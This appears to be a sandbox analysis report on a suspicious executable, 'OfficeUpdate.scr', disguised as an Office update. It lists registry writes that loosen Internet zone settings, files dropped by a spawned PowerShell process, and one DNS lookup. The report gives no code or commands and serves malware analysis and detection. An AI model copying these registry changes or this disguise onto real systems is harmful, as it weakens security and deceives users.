| 2944 | "C:\Users\admin\Desktop\OfficeUpdate.scr" /S | C:\Users\admin\Desktop\OfficeUpdate.scr | explorer.exe | ||||||||||||
User: admin Company: Microsoft Integrity Level: HIGH Description: Office update Exit code: 0 Version: 66.66.66.66 Modules
| |||||||||||||||
Total events
354
Read events
291
Write events
63
Delete events
0
Modification events
| (PID) Process: | (2944) OfficeUpdate.scr | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (2944) OfficeUpdate.scr | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (2944) OfficeUpdate.scr | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (2944) OfficeUpdate.scr | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (2500) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\65\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2500 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\S6QNRJQ1GGIRP90ACJW7.temp | — | |
MD5:— | SHA256:— | |||
| 2500 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms~RF77176d.TMP | binary | |
MD5:— | SHA256:— | |||
| 2500 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
DNS requests
Domain | IP | Reputation |
|---|---|---|
teredo.ipv6.microsoft.com |
| whitelisted |